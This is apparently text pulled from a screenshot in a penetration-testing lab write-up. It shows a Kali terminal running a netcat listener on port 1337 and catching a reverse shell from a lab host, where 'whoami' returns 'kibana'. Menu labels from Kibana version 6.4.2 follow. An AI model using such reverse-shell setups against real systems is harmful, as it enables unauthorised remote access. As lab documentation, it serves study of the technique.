 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.115] 38516
whoami
kibana
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
kibana
Management
Version: 6.4.2
Discover
Visualize
Dashboard
Timelion
APM
Dev Tools
Elasticsearch
Index Management
License Management
Kibana